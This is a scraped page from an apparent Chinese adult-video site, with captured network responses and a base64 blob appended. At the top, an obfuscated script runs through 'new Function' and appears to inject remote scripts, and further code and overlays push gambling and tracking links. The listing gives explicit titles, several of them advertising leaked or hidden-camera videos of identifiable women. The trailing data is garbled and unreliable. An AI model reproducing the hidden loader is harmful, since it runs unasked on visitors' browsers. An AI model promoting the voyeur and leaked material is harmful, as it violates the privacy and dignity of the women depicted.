4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266110.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/290bb853f5883170cc8ebe23829456ff.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">我姐姐的日常工作是手淫，她会插入、抽插，并在射精前进行性行为。 角奈保 DLDSS-446</p></div></a></div><div class="vod-list"><a href="/play/266234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/60ea57b4109886b16e21d9a06efa25db.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">剃毛裸体波多野结衣 II 波多野结衣 BTHA-108</p></div></a></div><div class="vod-list"><a href="/play/266236.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/1533e551a70665a4cb86b6b96ea666b8.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">受到学生和家长信任的圣职者，背后却是和同事疯狂做爱的淫乱碧池ww 啪啪啪国语老师 春 未知演员 BEAF-183</p></div></a></div><div class="vod-list"><a href="/play/266177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/2ed0918a193b00bf6d46061196798edf.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">使用 3 个避孕套保护您的卵子免受不忠男人精液的侵害 三叶千春 DLDSS-447</p></div></a></div><div class="vod-list"><a href="/play/267087.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/5bd5e17bcd5a327fe8f905a6caeceb3d.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">经典泄密27岁的良家少妇素英被男友猛插狂操拍摄流出视频</p></div></a></div><div class="vod-list"><a href="/play/266112.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/b91dbfd9a564a0f083c294550275705f.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我的性伴侣吻技超棒，性欲旺盛，总是能让我高潮。牧野玲奈 牧野怜奈 DFDM-064</p></div></a></div><div class="vod-list"><a href="/play/266126.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/a1a9dc0a89bd439f50e872d22adac199.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">完全主观×鬼爆高潮 即使高潮也不停下的激烈性爱！！！追击5000次抽插 释爱丽丝 釈アリス ABF-283</p></div></a></div><div class="vod-list"><a href="/play/266233.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/9613cea5f41221879e5804d74a9f6419.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">推手堇 未知演员 BNST-084</p></div></a></div><div class="vod-list"><a href="/play/267086.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/a5a289723e1273e50d6b8d289aba1259.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">广西柳州大学学妹苏玛拉性爱视频流出口交乘骑卖力伺候金主冲击式撞击狂野尖叫</p></div></a></div><div class="vod-list"><a href="/play/267085.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/403bb9a98607d7c155765371e422a050.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">为一位「糖爹」女孩进行乳头训练。一位对自己的大乳头感到自卑的受虐狂接受了彻底的训练。她被反复玩 FOCS-282</p></div></a></div><div class="vod-list"><a href="/play/267084.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/f452c4b84f45b7113a1349a1e14a2063.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">新人 FALENO 独家 Ikuta Sana AV 出道作品《危险的纯真之夏》 FNS-155</p></div></a></div><div class="vod-list"><a href="/play/267083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/6463dde54629921c3ee944ad8ffc7a41.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">田径队的最爱无胸罩乳头抠她被最差劲的学长开发，变成肉棒自慰玩具的始末 FNS-113</p></div></a></div><div class="vod-list"><a href="/play/267082.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/9852f424ecd1c19c8f22b501d8b4e293.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">抖音刘钰儿yuer性爱私拍泄密骨子里的骚气被金主如数调教出来</p></div></a></div><div class="vod-list"><a href="/play/267081.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/a4d0b908c67316da84aa9ef56fdedbc4.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">性欲达到极限！挫败感达到极限！压力=性欲达极限。一位OL被她无能下属的巨根折磨得精疲力竭。激情 FOCS-286</p></div></a></div><div class="vod-list"><a href="/play/267080.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/47f9d9a18204a10bb5cfb44964a68e91.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">广西老表被偷家抖音慧慧长期出轨被白嫖和表弟做爱视频曝光</p></div></a></div><div class="vod-list"><a href="/play/267079.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/b260cb6f8a70e8356f7a0ed017fc516c.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我和邻居的辣妹一大早就在垃圾场，我和她穿着紧身连身裙，身材火辣的她瞬间发生了性关系 - 山松凛 FNS-112</p></div></a></div><div class="vod-list"><a href="/play/267078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/7adb8184266a1f2a91ac6dff270d820b.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">京城小护士分手后大量不雅视图被前男友曝光</p></div></a></div><div class="vod-list"><a href="/play/267077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/8933cea942116555a03ea27e45601643.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我不辞职的原因 本真友里 ALDN-515</p></div></a></div><div class="vod-list"><a href="/play/267076.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/fdbbc74f444b5ac42a694851ca6e3f5c.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">晋中卫生学校韩林霏火爆私密秀眼镜反差女神大胆自慰画面太撩人</p></div></a></div><div class="vod-list"><a href="/play/267075.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/98890783104c76c391c7133a7f46542d.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我妻子最好的朋友在夜间泳池里进行了反向NTR。 「当我脱掉衣服时，我很兴奋地看到她 三叶千春 DLDSS-440</p></div></a></div><div class="vod-list"><a href="/play/267074.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/b8876f8b76a10c6bef450f8b19e765eb.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">情侣泄密清纯校花与男友性爱泄密_清纯靓丽床上这么骚_情趣连体网丝扭腰榨精_美妙呻吟浪叫</p></div></a></div><div class="vod-list"><a href="/play/267073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/f6d33fdc4b6718c3161da4fec75099ce.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">精品偷拍外站盗摄酒店洗浴间新流出多镜头偷拍极品妹子洗澡摸逼擦拭身体</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3007kc.aqjwdhf.com:8008/d/5230?t=0.3584801638649493
body_size: 1062
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goons=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so@KK@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s001S(md:CDfh7m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s001S(md:CDfh7m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S^fXmY6pJ^F0}s1m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3007dc.gbiyxip.com:8007/d/6258?t=0.7673113209722959
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0soo}01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mp)6TR6Jm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s001f(mp)6TR6Jm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmLTqF6YXm(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003426622.txt
body_size: 89479
content:
[base64]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[base64]/qgLTnSscJx84OREG6h9/bx5q/0+d3wjvecsSNvO3en3vhOtKLd4k4gWu1qpRiFKUjBCU10Qi6Q5pqkuWXPSiuGEGlwzBFCYANNn9gyZB2XFYoc2BaPmtQHDQFE/uXWPO5WwKIZZQJoYC3rMrjh5TCHAxzcAIdBxIEQY3UMGJDghCD43AY2YAGuL6DrBBjA6F6EAAmMUIYvdIEMdsCDKATBBVFAYNfBM8ADELCbBDCQAQyQgAUscAEZdNt70yCHPrwnkGB4b5D/YCRta0hu78WQItfBt97lnI98b+Xd+Qh84PsM5737Xd9d4Tf8qBbEUjSDGbCABeRX0YpRFGIUzehEJ7T64Uj/BS+nIwyJE0MIM1yhBSYIQQiQ4K62cRqtUNr4YFn88VED1gh1laONu3tRV1NhvC13OczxQHw8DOL4eZCEJAiRh+M7//mDyAOpgiADMoKxAhyowdpc/k4GLnShppCoOgkqYAEJgP0BCbgAA7ZuN7BL4P3vBzsDLqGRtW9P7Wwf9zfLl26BoPnbAxYj7nZngleABniACJiAfYdnWNFnCmiADMgV8dZ3C4hnFRiBiKcVildVjBcehSANsPAO67AOsJAMraAIzGAKzPAOzNAKmdAMmcRVn6cLoZckDpcYemADR2ACHaB6LWBHj/EuKONpGzdQtFd7o7YDHMA8HsQaD1ABIHACNLADgfV7LBdrMOcGxWd8gxAJoqB8ktB80Pd8oiCGZeAE6eVRJMACPCBeZNAEOrAE+NUEocAGbrAD5Fd+6/cAF2ABDeA7YSd2YzeI70cH9Zdm/vinPQJRd992dwIxdwPBYIiId11BgA94iZiIgPaGaExRaHaWgAkWipqIgVZhiZn4gH6WgVixge3UgULSDCWYDLI4i5mgCc/gC83QCCaoCb5QCsE1gzWIOt+iOpRwBR1wAzzYARnQAaLkehiXcU9kZEeIhINVAzKmexsSRiSwAjQABCrXBcCHhVkYczU3CF8IhpHwfHggCMfnCI4QCek4CHBQBjzAUUJXAzzwBWTQfTnQj5/FBjPlBBAgiBLwGxcgAQ0Adg0giIPYkD+gEW6nPfGQiP9ADvngTWlHEP03EBspEZVIZwcYiiI5kiRZkiapDxDoZ3GmZ6YoeCc5kgf4/m5UUWenWJODZ2iqaBUZ1oo/5Ba+UAmxOItCqQicEAz94Aut0AqL0AnA8Iug95ShV1yKYQjG2AHJ2IPM+Bij9HrMVYShRo2DZQQyAFFsVCsGMCbdxY2+F45ANo5ZWI7OB4/xqI5xKZfpCAdUsANqeAJGoI93cAddwAZaVgRWRgZWMJBiJwEPIAEHCRwM0ABjNwGSKZmDGAIQaXcUSQ7fxEIT+Yg0ZBAR+Q/mNBEfOWcFWJIIpg/7kJovGYqsaZIFuHchOZKrWZu1SZIxSYqdSJOn2Zq+mZLzlpNSgR4c6Ipk4Xbe8AlCuZxKOQrBgAi3sAjmsAjV0JQgNoM0GJU3/mgIVNkB3umdGRCeRxAHopQGnHYuANVx01h7RnACIXIcZukamBVGJUADNVCFbPljbkmOMjeG6riOdSmXg3CGHfVRJ/AFbjBeZIAHd9BZhVkGEFB+5bcAZIeQuBKZk0mZY0d/GAF3/wA+9leR//AN6ZA93xZ35NCRkRhhpPl3pumSrmmbMjqjNFqjtymSgldvBkiSMxoMNAqTwGlvhMabgeebRoqjOYqTwhkWkqR4a1EWvqA94bCcVKoIjVAJiOALzLAKxMCLMgiV2dlww6g6YPCdyhie4mkGaaAHEeckaDU2GxdqHld7O0ACCCAvcTM4aAmFJGCf+HmFPrafLzdz/jJXqPJYBhwXWAi6jnbphZEwj0CwAmOEATXgBjKFX1zgoDMFB+QnARNQkBPQmBdqARmqoRbwkBhBW+CzD9/[base64]/aci8XqIGahYhKBQiVcr+nhcTHjnJJCiQrj2h4AhiwASDABGUQ/gl4QFNNsAQzRQZgEKGfWpAXIKoJSaqlqqEnkBG0hattt0iyiqvFQFsZaR1aAZKCN6SGZ3hKkQ/UmqSfeK3YupqHJA5au7Vcu7XSOq0oGaTIWqT54LR1ppq32a3BKbVTe6ze+q1KEa5v8aRjAQwGdre3kK6zaA5+AAi50ByckAqrMAdfSoN/UYOjlwaU0AIhAJ7/iqZXoAcoNiCx4xlVIKfUGFcbUFmVpSEE8EATe5+vBqjBB3MBxAQbxVE1YARVUAbOx44AOrIkKwoDagSHhQEUsAJUIAqRIAhuwAVkUIdu4AU2+358qLNi17MZKgGGeBHF0KxjZhDPC72LSL3h/uOsQts0S7urUksOXfu94Bu+4hu+ate2bpusVxtI0zC+WzsNLgS2YRubFnitxcC+4uAML1S/[base64]/YjzGXmu+oKisgsQP58a+rsAPL7StZqy26LsPYSy+bazGdRy+rrCa3Nqt36oj/gFMt8/QDLdgYOUKDt6AwMmQCX4gB6WACqgADH6QCqmgCNXgeQsXppQ2pomxpkjguP/KwTgwsJ3WMv4RpyXMnvUIASk8TLDBwva5lqTbclVguzXMjUBABS7Xn687CD3swz9MspHgBnnpSxhQAiyLB09Ah6HAjjwQxXrYAFX8mGEXqjlrzRqakBzKxeTgxTCaD+NAxuJsv/wbvwiIxi+kxvzQD+zGvtCgxsEKtpmorOvLxuqsD/brCj7KmvKrpBkIyO/DI7JQCtKwDMxwyOUaDkG5nMhADJagCLoAyb4wyalgCZdMwfi6yfr6cO4CnqD8uFbZAndUuaicyrbHAyzA/srFpCGvXFEt7Hu/13QwXAaoSwM13I267GNwOQjFt8M9HMw+nI40XQMftQE08HtNwAU+PQg1kADlh5AS4AEHSc2emrNWfc1jBxxbwM0C4c1FuprpMM5iHb5f